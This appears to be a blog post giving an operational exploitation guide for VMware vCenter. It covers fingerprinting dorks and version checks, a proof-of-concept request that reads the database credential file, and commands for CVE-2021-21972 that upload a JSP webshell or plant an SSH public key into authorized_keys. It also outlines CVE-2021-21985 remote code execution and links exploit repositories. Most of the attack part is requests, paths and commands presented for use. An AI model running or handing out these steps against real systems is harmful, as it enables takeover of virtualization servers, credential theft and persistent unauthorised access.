Vcenter LH Exploit
Common Loophole
Fingerprint Feature
title="+ ID_VC_Welcome +"

Search for Vcenter version
Method 1
route: /sdk/vimServiceVersions.xml


Method 2
By calling the SOAP API of the VMWare Sphere component, I can obtain its version information,XML data is as follows:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 | <?xml version="1.0" encoding="UTF-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"> <soap:Header> <operationID>00000001-00000001</operationID> </soap:Header> <soap:Body> <RetrieveServiceContent xmlns="urn:internalvim25"> <_this xsi:type="ManagedObjectReference" type="ServiceInstance">ServiceInstance</_this> </RetrieveServiceContent> </soap:Body></soap:Envelope> |
arbitrary file load
Impact version: VMware vCenter Server <=6.5.0
Fofa Dork: title="ID_VC_Welcome"
Vmware Vcenter exists arbitrary file read that can read the manage account password from vCetner configuration to control the vCenter platform.
The database configurate file locate at different directory due to system version.Here is official file shows the location breifly:
vCenter Server 5.5 or lower than 5.5
Windows 2008 - C:\ProgramData\VMware\VMware VirtualCenter
Other Windows version - C:\Documents and Settings\All Users\Application Data\VMware\VMware VirtualCenter\
vCenter Server 6.0 6.5 6.7
C:\ProgramData\VMware\vCenterServer\cfg\vmware-vpx
POC:
1 2 | GET /eam/vib?id={{path}}\vcdb.properties HTTP/1.1Host: {{Hostname}} |
CVE-2021-21972
Enabled by default vROps plugin(com.vmware.vropspluginui.mvc) unauthorized access the ServicesController class uploadova interface,can use the path through the file decompression to realize getshell specifc directory.
Impact version:
7.0 <= vCenter Server < 7.0 U1c6.7 <= vCenter Server < 6.7 U3l6.5 1e <= vCenter Server < 6.5 U3n4.x <= Cloud Foundation (vCenter Server) < 4.23.x <= Cloud Foundation (vCenter Server) < 3.10.1.2
1 | /ui/vropspluginui/rest/services/uploadova |
The vulnerability don't exists if access the path above with 404,but 405 means it may be a vulnerability.


Windows machine:
https://github.com/horizon3ai/CVE-2021-21972.git
1 2 3 4 5 | python CVE-2021-21972.py -t x.x.x.x -p ProgramData\VMware\vCenterServer\data\perfcharts\tc-instance\webapps\statsreport\gsl.jsp -o win -f gsl.jsp-t (目标地址)-f (上传的文件)-p (上传后的webshell路径,默认不用改) |
The upload path is https://x.x.x.x/statsreport/gsl.jsp
Completely path is
1 | C:/ProgramData/VMware/vCenterServer/data/perfcharts/tc-instance/webapps/statsreport |
Linux machine
1.Write public/secret key( need 22 port open)
1 | python3 CVE-2021-21972.py -t x.x.x.x -p /home/vsphere-ui/.ssh/authorized_keys -o unix -f id_rsa_2048.pub |
CVE-2021-21985
Enabled by default Virtual SAN Health Check plugin (vsan-h5-client.zip) unauthenticated access the /rest/* interface,can use unsafe reflection calls implement RCE.
Impact version:
- 7.0 <= vCenter Server < 7.0 U2b
- 6.7 <= vCenter Server < 6.7 U3n
- 6.5 <= vCenter Server < 6.5 U3p
- 4.x <= Cloud Foundation (vCenter Server) < 4.2.1
- 3.x <= Cloud Foundation (vCenter Server) < 3.10.2.1
https://www.geekby.site/2022/05/vcenter%E6%BC%8F%E6%B4%9E%E5%88%A9%E7%94%A8/#3-%E5%90%8E%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95
follow please learn from it




【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 分享一个免费、快速、无限量使用的满血 DeepSeek R1 模型,支持深度思考和联网搜索!
· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)
· ollama系列1:轻松3步本地部署deepseek,普通电脑可用
· 按钮权限的设计及实现
· 【杂谈】分布式事务——高大上的无用知识?